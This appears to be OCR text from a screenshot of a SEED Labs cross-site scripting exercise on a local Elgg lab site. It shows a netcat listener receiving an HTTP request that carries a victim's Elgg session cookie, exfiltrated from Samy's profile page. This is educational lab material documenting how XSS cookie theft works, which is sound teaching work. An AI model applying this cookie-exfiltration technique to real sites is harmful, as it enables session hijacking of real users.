 Terminator
En
2:47 AM
File Edit View History Bookmarks Tools Help
Cross-Site Scripting Att
Web_XSS_Elgg.pdf
Samy : XSS Lab Site
localhost/myscrpts.js
www.xsslabelgg.com/profile/samy
Search
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Samy
Brief des
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts
/bin/bash
/bin/bash 80x24
[11/11/21]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 33416)
GET /?c=Elgg%3Dks3pso72svpbheo54r9ja0rq92 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive
Waiting for 127.0.0.1...